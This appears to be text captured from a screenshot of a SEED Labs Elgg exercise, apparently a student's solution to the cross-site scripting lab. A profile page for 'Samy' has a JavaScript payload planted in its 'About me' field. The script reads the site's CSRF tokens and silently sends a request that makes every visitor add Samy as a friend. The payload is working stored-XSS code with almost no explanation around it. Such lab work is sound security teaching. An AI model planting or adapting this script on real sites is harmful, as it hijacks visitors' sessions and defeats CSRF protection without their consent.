 Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Samy
Add friend Send a message
About me
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
// This data is sent by the server (look at the page's source code!)
// and must be included in subsequent requests.
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts; // (1) elgg CSRF countermeasure
var token="&__elgg_token="+elgg.security.token.__elgg_token; // (2) elgg CSRF countermeasure
// Construct the HTTP request to add Samy as a friend.
var sendurl= "http://www.xsslabelgg.com/action/friends/add?friend=59"+ts+token //FILL IN
// Create and send an Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
}
</script>
Blogs
Bookmarks
Files
Pages
Wire post